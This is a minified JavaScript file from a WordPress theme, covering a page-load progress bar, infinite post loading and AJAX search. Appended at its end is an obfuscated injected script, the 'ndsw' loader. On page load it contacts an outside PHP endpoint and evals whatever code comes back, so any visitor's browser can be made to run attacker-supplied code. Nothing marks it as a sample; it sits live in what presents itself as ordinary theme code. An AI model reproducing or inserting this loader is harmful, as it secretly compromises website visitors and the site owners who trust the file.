for (this.progress = 0, e = ["error", "open"], c = 0, d = e.length; d > c; c++)b = e[c], a.addEventListener(b, function () { return f.progress = 100 }) } return a }(), d = function () { function a(a) { var b, c, d, f; for (null == a && (a = {}), this.elements = [], null == a.selectors && (a.selectors = []), f = a.selectors, c = 0, d = f.length; d > c; c++)b = f[c], this.elements.push(new e(b)) } return a }(), e = function () { function a(a) { this.selector = a, this.progress = 0, this.check() } return a.prototype.check = function () { var a = this; return document.querySelector(this.selector) ? this.done() : setTimeout(function () { return a.check() }, C.elements.checkInterval) }, a.prototype.done = function () { return this.progress = 100 }, a }(), c = function () { function a() { var a, b, c = this; this.progress = null != (b = this.states[document.readyState]) ? b : 100, a = document.onreadystatechange, document.onreadystatechange = function () { return null != c.states[document.readyState] && (c.progress = c.states[document.readyState]), "function" == typeof a ? a.apply(null, arguments) : void 0 } } return a.prototype.states = { loading: 0, interactive: 50, complete: 100 }, a }(), f = function () { function a() { var a, b, c, d, e, f = this; this.progress = 0, a = 0, e = [], d = 0, c = B(), b = setInterval(function () { var g; return g = B() - c - 50, c = B(), e.push(g), e.length > C.eventLag.sampleCount && e.shift(), a = p(e), ++d >= C.eventLag.minSamples && a < C.eventLag.lagThreshold ? (f.progress = 100, clearInterval(b)) : f.progress = 100 * (3 / (a + 3)) }, 50) } return a }(), l = function () { function a(a) { this.source = a, this.last = this.sinceLastUpdate = 0, this.rate = C.initialRate, this.catchup = 0, this.progress = this.lastProgress = 0, null != this.source && (this.progress = E(this.source, "progress")) } return a.prototype.tick = function (a, b) { var c; return null == b && (b = E(this.source, "progress")), b >= 100 && (this.done = !0), b === this.last ? this.sinceLastUpdate += a : (this.sinceLastUpdate && (this.rate = (b - this.last) / this.sinceLastUpdate), this.catchup = (b - this.progress) / C.catchupTime, this.sinceLastUpdate = 0, this.last = b), b > this.progress && (this.progress += this.catchup * a), c = 1 - Math.pow(this.progress / 100, C.easeFactor), this.progress += c * this.rate * a, this.progress = Math.min(this.lastProgress + C.maxProgressPerFrame, this.progress), this.progress = Math.max(0, this.progress), this.progress = Math.min(100, this.progress), this.lastProgress = this.progress, this.progress }, a }(), J = null, G = null, q = null, K = null, o = null, r = null, Pace.running = !1, y = function () { return C.restartOnPushState ? Pace.restart() : void 0 }, null != window.history.pushState && (R = window.history.pushState, window.history.pushState = function () { return y(), R.apply(window.history, arguments) }), null != window.history.replaceState && (U = window.history.replaceState, window.history.replaceState = function () { return y(), U.apply(window.history, arguments) }), k = { ajax: a, elements: d, document: c, eventLag: f }, (A = function () { var a, c, d, e, f, g, h, i; for (Pace.sources = J = [], g = ["ajax", "elements", "document", "eventLag"], c = 0, e = g.length; e > c; c++)a = g[c], C[a] !== !1 && J.push(new k[a](C[a])); for (i = null != (h = C.extraSources) ? h : [], d = 0, f = i.length; f > d; d++)I = i[d], J.push(new I(C)); return Pace.bar = q = new b, G = [], K = new l })(), Pace.stop = function () { return Pace.trigger("stop"), Pace.running = !1, q.destroy(), r = !0, null != o && ("function" == typeof s && s(o), o = null), A() }, Pace.restart = function () { return Pace.trigger("restart"), Pace.stop(), Pace.start() }, Pace.go = function () { return Pace.running = !0, q.render(), r = !1, o = F(function (a, b) { var c, d, e, f, g, h, i, j, k, m, n, o, p, s, t, u, v; for (j = 100 - q.progress, d = o = 0, e = !0, h = p = 0, t = J.length; t > p; h = ++p)for (I = J[h], m = null != G[h] ? G[h] : G[h] = [], g = null != (v = I.elements) ? v : [I], i = s = 0, u = g.length; u > s; i = ++s)f = g[i], k = null != m[i] ? m[i] : m[i] = new l(f), e &= k.done, k.done || (d++, o += k.tick(a)); return c = o / d, q.update(K.tick(a, c)), n = B(), q.done() || e || r ? (q.update(100), Pace.trigger("done"), setTimeout(function () { return q.finish(), Pace.running = !1, Pace.trigger("hide") }, Math.max(C.ghostTime, Math.min(C.minTime, B() - n)))) : b() }) }, Pace.start = function (a) { u(C, a), Pace.running = !0; try { q.render() } catch (b) { i = b } return document.querySelector(".pace") ? (Pace.trigger("start"), Pace.go()) : setTimeout(Pace.start, 50) }, "function" == typeof define && define.amd ? define(function () { return Pace }) : "object" == typeof exports ? module.exports = Pace : C.startOnPageLoad && Pace.start() }).call(this);

/*! .isOnScreen() returns bool */
jQuery.fn.isOnScreen = function () {
    if (this.length < 1) return;

    var win = jQuery(window);

    var viewport = {
        top: win.scrollTop(),
        left: win.scrollLeft()
    };
    viewport.right = viewport.left + win.width();
    viewport.bottom = viewport.top + win.height();

    var bounds = this.offset();
    bounds.right = bounds.left + this.outerWidth();
    bounds.bottom = bounds.top + this.outerHeight();

    return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

};

jQuery(document).ready(function ($) {
    if (typeof mts_ajax_loadposts !== 'undefined') {
        var History = window.History;

        var pageNum = parseInt(mts_ajax_loadposts.startPage) + 1;
        var max = parseInt(mts_ajax_loadposts.maxPages);
        var nextLink = mts_ajax_loadposts.nextLink;
        var autoLoad = mts_ajax_loadposts.autoLoad;

        if (!autoLoad) {
            // Insert the "Load More Posts" link.
            $('.pagination')
                .before('<div class="more-page more-page-' + pageNum + '"></div>')
                .after('<div id="load-posts"><a href="#"><i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore + '</a></div>');
            if (pageNum == max + 1) {
                $('#load-posts a').html('<i class="fa fa-ban"></i>' + mts_ajax_loadposts.i18n_nomore).addClass('disabled');
            }
            $('#load-posts a').click(function () {
                if (pageNum <= max && !$(this).hasClass('loading')) {
                    $(this).html('<i class="fa fa-refresh fa-spin"></i>' + mts_ajax_loadposts.i18n_loading).addClass('loading');

                    $('.more-page-' + pageNum).load(nextLink + ' .excerpt', function () {
                        // Update page number and nextLink.
                        pageNum++;
                        var new_url = nextLink;
                        History.replaceState(null, window.document.title, new_url);
                        nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2' + pageNum);

                        // Add a new placeholder, for when user clicks again.
                        $('#load-posts').before('<div class="more-page-' + pageNum + '"></div>');

                        if (pageNum <= max) {
                            $('#load-posts a').html('<i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore).removeClass('loading');
                        } else {
                            $('#load-posts a').html('<i class="fa fa-ban"></i>' + mts_ajax_loadposts.i18n_nomore).addClass('disabled').removeClass('loading');
                        }
                    });

                } else {
                    // no more posts
                }

                return false;
            });
        } else {
            // autoload

            // Placeholder
            $('.pagination').before('<div class="more-page-' + pageNum + ' ajax-more-page"></div>');

            var loading_posts = false;
            var last_post = false;
            $(window).scroll(function () {
                if (!loading_posts && !last_post) {
                    var lastPostVisible = $('.latestPost').last().isOnScreen();
                    if (lastPostVisible) {
                        if (pageNum <= max) {
                            loading_posts = true;

                            $('.more-page-' + pageNum).after('<div class="ball-pulse"><div></div><div></div><div></div></div>');

                            $('.more-page-' + pageNum).load(nextLink + ' .excerpt', function () {
                                // Update page number and nextLink.
                                pageNum++;
                                var new_url = nextLink;
                                History.replaceState(null, window.document.title, new_url);

                                loading_posts = false;
                                $('.ball-pulse').remove();
                                nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2' + pageNum);

                                // Add a new placeholder
                                $('.ajax-more-page').last().after('<div class="more-page-' + pageNum + ' ajax-more-page"></div>');
                            });

                        } else {
                            // no more posts
                            last_post = true;
                        }
                    }
                }
            });

        }
        $('.pagination').remove();
    }

    if (typeof mts_ajax_search !== 'undefined') {
        var last_query = '';
        var search_xhr = null;
        var $searhform = '.search-form, .wp-block-search';
        var $searhinput = '#s, .wp-block-search__input';
        function loadSearchResults(query, $container) {
            var search_query = query;
            if (!$container.hasClass('ajax-search-results-container')) {
                $container = $container.find('.ajax-search-results-container');
            }
            if (search_query == last_query) {
                var $results_container = $container.closest($searhform).find('.ajax-search-results-container');
                if (!$results_container.is(':empty')) {
                    $results_container.show().closest($searhform).addClass('ajax-search-box-open');
                    return false;
                }
            }
            last_query = search_query;

            if (search_xhr) {
                search_xhr.abort();
            }
            search_xhr = jQuery.ajax({
                url: mts_ajax_search.url,
                data: { 'action': 'mts_search', 'q': search_query },
                beforeSend: function () {
                    $container.addClass('loading');
                },
                success: function (data) {
                    $container.html(data).show().closest($searhform).addClass('ajax-search-box-open');
                }
            }).done(function () {
                $container.removeClass('loading');
            });
        }
        $($searhform).each(function () {
            var $this = $(this);
            // add search results box
            $this.addClass('ajax-search').append('<div class="ajax-search-results-container"></div>')
                .find($searhinput).on('input propertychange', function () { // IE<9 support with 'onpropertychange'
                    if ($(window).width() > 865) {
                        var s = jQuery(this).val();
                        if (s.length > 2) {
                            fnDelay(function () {
                                loadSearchResults(s, $this);
                            }, 400);
                        } else {
                            $this.removeClass('ajax-search-box-open').find('.ajax-search-results-container').hide();
                        }
                    }
                }).focus(function () {
                    var $cont = $this.find('.ajax-search-results-container');
                    if (!$cont.is(':empty') && $(this).val().length > 2) {
                        $this.addClass('ajax-search-box-open');
                        $cont.show();
                    }
                    $this.attr('autocomplete', 'off');
                });
            $this.find('.ajax-search-results-container').hide();
        }).click(function (e) { // $('.search-form, .wp-block-search').click
            e.stopPropagation();
        });

        $(document).on('keydown', '.ajax-search-box-open', function (e) {

            var $this = $(this),
                focused = $this.find(':focus');

            switch (e.which) {
                case 38: // up
                    if (focused.is("input")) {
                        $this.find('li:last a').focus();
                    } else {
                        if (focused.closest('li').prev('li').length) {
                            focused.closest('li').prev('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                    break;
                case 40: // down
                    if (focused.is("input")) {
                        $this.find('li:first a').focus();
                    } else {
                        if (focused.closest('li').next('li').length) {
                            focused.closest('li').next('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                    break;
                default: return; // exit this handler for other keys
            }
            e.preventDefault(); // prevent the default action
        });
    }

}).click(function () { // (document).click
    if (typeof mts_ajax_search !== 'undefined') {
        var $searhform = '.search-form, .wp-block-search';
        jQuery('.ajax-search-results-container').fadeOut(200); jQuery($searhform).removeClass('ajax-search-box-open');
    }
});

var fnDelay = (function () {
    var timer = 0;
    return function (callback, ms) {
        clearTimeout(timer);
        timer = setTimeout(callback, ms);
    };
})();
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//crackitindonesia.com/members/SPSP/SPSP.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};